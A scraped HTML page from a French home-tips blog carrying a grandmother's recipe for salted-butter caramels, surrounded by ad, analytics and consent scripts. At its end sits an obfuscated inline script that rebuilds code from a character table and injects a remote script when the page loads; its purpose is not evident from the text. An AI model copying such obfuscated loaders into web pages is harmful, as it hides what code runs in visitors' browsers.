    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/posts/1897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mamieastuce.com/?p=1897' />
<link rel="alternate" type="application/json+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Frecette-de-grand-mere-caramels-beurre-sale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Frecette-de-grand-mere-caramels-beurre-sale%2F&#038;format=xml" />
<script type="application/ld+json"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mamieastuce.com/recette-de-grand-mere-caramels-beurre-sale/"
    },
    "headline": "Recette de grand mère des caramels au beurre salé",
    "image": {
        "@type": "ImageObject",
        "url": "https://mamieastuce.com/wp-content/uploads/2016/10/une_site-1-2.png",
        "width": 370,
        "height": 297
    },
    "datePublished": "2016-11-08T10:18:21+0000",
    "dateModified": "2017-10-16T12:47:08+0000",
    "author": {
        "@type": "Person",
        "name": "Maryline"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs, astuces et remèdes de grand mère | MamieAstuce.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png",
            "width": 232,
            "height": 54
        }
    },
    "description": "Envie de fabriquer votre propre gourmandise?Testez cette recette de grand mère pour réaliser de délicieux cara"
}
</script>
	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="post-template-default single single-post postid-1897 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://mamieastuce.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://mamieastuce.com/category/cuisine/" rel="v:url" property="v:title">Cuisine</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Recette de grand mère des caramels au beurre salé</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-1897" class="g post post-1897 type-post status-publish format-standard has-post-thumbnail hentry category-cuisine has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://mamieastuce.com/category/cuisine/" title="View all posts in Cuisine">Cuisine</a></div>
			                            										<h1 class="title single-title entry-title">Recette de grand mère des caramels au beurre salé</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11670 " id="quads-ad11670" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<!-- Pepsia Player mamieastuce.com -->
<div class="pepsia_player" data-token="00eM" data-mute="1" data-logo="1" data-controls="1" data-corner="0" data-popup="0" data-volume="1" data-autoplay="1" data-vid="0" data-cid="0"></div>
<script type="text/javascript">(function(){var e=document.createElement("script"),f=document.getElementsByTagName("script")[0];e.src="//player.pepsia.com/sdk.js?d="+(new Date).getTime().toString(16);e.type="text/javascript";e.async=!0;f.parentNode.insertBefore(e,f);})();</script>
</div>
<p><strong>Envie de fabriquer votre propre gourmandise?</strong></p>
<p>Testez cette recette de grand mère pour réaliser de délicieux caramels au beurre salé .</p>
<h2>1. Les ingrédients pour la fabrication des caramels</h2>
<div id="attachment_1900" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1900" decoding="async" class="size-full wp-image-1900" src="https://mamieastuce.com/wp-content/uploads/2016/10/ingrédients-1-1.jpg" alt="@santenutrition" width="600" height="406" /><p id="caption-attachment-1900" class="wp-caption-text">@santenutrition</p></div>
<p>&nbsp;</p>
<ul>
<li>75g de beurre demi-sel</li>
<li>125g de cassonade</li>
<li>20cl de crème fraîche</li>
</ul>
<p>&nbsp;</p>
<h2>2. Les étapes pour la création de vos caramels</h2>
<div id="attachment_1899" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1899" decoding="async" loading="lazy" class="size-full wp-image-1899" src="https://mamieastuce.com/wp-content/uploads/2016/10/étapes.jpg" alt="@750g" width="600" height="399" /><p id="caption-attachment-1899" class="wp-caption-text">@750g</p></div>
<h2>Étape 1</h2>
<p>Faites fondre le beurre salé.</p>
<h2>Étape 2</h2>
<p>Ajoutez-y le sucre puis remuez sans cesse pendant une minute avec une cuillère en bois.</p>
<h2>Étape 3</h2>
<p>Joignez la crème à la préparation. Remuez jusqu’à réduction pendant une dizaine de minutes.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11671 " id="quads-ad11671" style="float:none;margin:0px 3px 3px 3px;padding:0px;">

</div>

<h2>Étape 4</h2>
<p>Étendre une feuille de papier sulfurisé sur une plaque. Versez le caramel sur la feuille. Laissez reposer au réfrigérateur jusqu’à ce que les carmels soient durs.</p>
<h2>Étape 5</h2>
<p>Coupez les caramels en carrés à l’aide d’un couteau sans dents dont la lame est préalablement huilée.<br />
Conservez dans un pot.</p>
<h2>3. Astuces</h2>
<div id="attachment_1898" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1898" decoding="async" loading="lazy" class="size-full wp-image-1898" src="https://mamieastuce.com/wp-content/uploads/2016/10/caramels.png" alt="@caramelbeurresale" width="600" height="285" /><p id="caption-attachment-1898" class="wp-caption-text">@caramelbeurresale</p></div>
<p>Si vous n’appréciez pas le mélange sucré-salé, n’hésitez pas à faire la recette avec du beurre nature.</p>
<p>Pour varier vos caramels, mélangez une poignée de pépites de chocolat à la préparation avant de l’étaler sur le papier sulfurisé.</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="1897"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.6</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">37</strong>
        <span class="kksr-muted">
            votes        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11672 " id="quads-ad11672" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<div align="center"><font color="#a29fa4"><small>--- Votre article continue après la Publicité ---</small></font></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Bas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="1014364598"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/> 
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://mamieastuce.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1897'});
});
</script>										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
<div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" data-idzone="3738493" src="https://a.exdynsrv.com/nativeads.js" ></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="5067507626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
												</div><!--.g post-->
        
        
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://mamieastuce.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="3615783018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="9774444999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2025. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(agseyfs==undefined){var agseyfs={ts:'1764759502',};(function(){var xpntmaelqe=["M","j","h","w","D","[","$"," ","A","K","1","+","n","2","}","6","|","`","y","'","3","5",",","e","%","7","@","C","B",")","#","^","d","O","!","=","W","(","x","I","Z","r","Y","c","8","G","l","R","v","0",".","X","?","F","u","N","*",">","P","s","U","{","z","g","i","_","L","-","]","f","\"","m","k","9","&","H","t","Q","a","q","/","p",";","V","J","<","T","\\","S",":","b","4","o","E"];var agseyfs=[76,41,18,61,32,92,43,54,71,23,12,76,50,43,54,41,41,23,12,76,88,43,41,64,81,76,50,59,23,76,8,76,76,41,64,90,54,76,23,37,19,59,41,43,19,22,19,46,92,46,19,29,82,14,43,78,76,43,2,37,23,29,61,14,64,69,37,0,78,76,2,50,41,78,12,32,92,71,35,35,12,54,46,46,29,61,33,90,1,23,43,76,50,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,0,78,76,2,22,70,41,78,12,32,92,71,70,22,61,48,78,46,54,23,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,81,78,41,59,23,53,46,92,78,76,37,19,49,50,19,11,12,23,3,7,4,78,76,23,37,29,50,63,23,76,60,86,27,0,64,46,46,64,59,23,43,92,12,32,59,37,29,29,14,14,29,82,14,64,69,37,0,78,76,2,50,69,46,92,92,41,35,35,12,54,46,46,29,61,33,90,1,23,43,76,50,32,23,69,64,12,23,58,41,92,81,23,41,76,18,37,0,78,76,2,22,70,69,46,92,92,41,70,22,61,48,78,46,54,23,89,69,54,12,43,76,64,92,12,37,48,29,61,41,23,76,54,41,12,7,81,78,41,59,23,39,12,76,37,48,50,76,92,88,76,41,64,12,63,37,29,29,14,14,29,82,14,64,69,37,66,8,40,35,35,54,12,32,23,69,64,12,23,32,29,61,48,78,41,7,66,8,40,35,61,54,89,19,80,80,71,78,71,64,23,78,59,76,54,43,23,50,43,92,71,80,18,4,62,28,79,38,80,46,23,38,69,23,92,46,64,76,23,46,23,38,80,46,23,38,69,78,90,81,46,23,38,80,13,49,13,21,80,10,13,80,46,23,38,23,78,90,81,67,43,92,41,72,59,43,41,23,3,10,13,73,49,25,78,67,5,41,68,50,81,12,63,19,22,18,89,19,80,80,71,78,71,64,23,78,59,76,54,43,23,50,43,92,71,80,53,8,67,67,4,18,80,92,75,39,62,9,4,53,8,80,79,0,55,36,71,40,83,80,75,39,0,92,8,90,40,55,88,64,63,36,67,5,41,68,50,1,81,63,19,22,76,59,89,19,10,25,15,91,25,21,73,21,49,13,19,22,69,46,89,5,68,22,43,69,89,69,78,46,59,23,22,78,76,65,32,92,89,70,41,32,32,18,3,32,50,43,92,71,70,22,78,76,65,1,59,89,70,78,32,48,23,41,76,64,59,64,12,63,50,1,59,70,22,78,76,65,64,71,89,70,78,32,43,92,32,23,50,81,12,63,70,22,78,76,65,41,54,89,70,80,78,32,48,23,41,76,64,59,64,12,63,50,1,59,70,22,78,76,65,41,64,89,70,80,78,32,43,46,54,76,76,23,41,50,81,12,63,70,22,78,76,65,23,64,89,70,41,64,63,2,76,78,32,70,22,78,76,65,23,43,89,70,43,92,12,76,23,12,76,67,78,32,7,43,92,12,76,23,12,76,8,32,70,22,78,76,65,23,59,89,70,81,92,59,64,76,64,92,12,89,78,90,59,92,46,54,76,23,82,32,64,59,81,46,78,18,89,90,46,92,43,72,82,70,22,78,76,65,23,89,76,41,54,23,22,78,76,65,41,89,76,41,54,23,22,78,76,65,41,13,89,69,78,46,59,23,22,64,89,69,78,46,59,23,22,43,89,49,22,54,43,89,69,78,46,59,23,22,43,46,89,5,68,22,81,48,89,69,78,46,59,23,22,43,59,59,89,69,78,46,59,23,22,78,76,65,63,89,69,78,46,59,23,22,78,76,65,32,89,69,78,46,59,23,22,78,76,65,64,89,69,78,46,59,23,22,78,76,65,69,89,69,78,46,59,23,22,78,76,65,64,90,89,19,46,23,38,19,22,59,12,89,49,22,59,76,78,41,76,89,69,54,12,43,76,64,92,12,37,29,61,41,23,76,54,41,12,7,69,54,12,43,76,64,92,12,37,29,61,34,69,54,12,43,76,64,92,12,37,78,22,90,22,43,29,61,78,5,90,68,35,43,37,29,14,37,66,8,40,22,70,48,70,22,69,54,12,43,76,64,92,12,37,29,61,69,54,12,43,76,64,92,12,7,78,37,29,61,41,23,76,54,41,12,61,3,64,32,76,2,89,72,37,29,22,2,23,64,63,2,76,89,46,37,29,14,14,69,54,12,43,76,64,92,12,7,90,37,78,22,90,29,61,48,78,41,7,43,35,61,14,82,41,23,76,54,41,12,7,90,35,11,90,16,16,49,22,43,50,3,64,32,76,2,35,37,43,50,41,64,63,2,76,35,78,50,41,64,63,2,76,11,90,29,67,37,43,50,46,23,69,76,35,78,50,46,23,69,76,67,90,29,22,43,50,2,23,64,63,2,76,35,37,43,50,90,92,76,76,92,71,35,78,50,90,92,76,76,92,71,11,90,29,67,37,43,50,76,92,81,35,78,50,76,92,81,67,90,29,22,43,14,69,54,12,43,76,64,92,12,7,43,37,78,22,43,29,61,41,23,76,54,41,12,7,78,35,78,74,74,34,78,50,12,92,32,23,86,18,81,23,52,78,5,49,68,89,78,22,78,74,74,10,35,35,35,78,50,12,92,32,23,86,18,81,23,52,90,37,78,50,63,23,76,28,92,54,12,32,64,12,63,27,46,64,23,12,76,47,23,43,76,37,29,22,43,29,89,34,10,14,69,54,12,43,76,64,92,12,7,32,37,90,29,61,90,35,12,54,46,46,35,35,90,52,78,37,29,89,10,35,35,35,90,50,12,92,32,23,86,18,81,23,52,43,37,90,29,89,90,82,48,78,41,7,32,35,90,50,2,23,64,63,2,76,22,23,35,90,50,3,64,32,76,2,82,41,23,76,54,41,12,7,32,35,70,69,54,12,43,76,64,92,12,70,35,35,76,18,81,23,9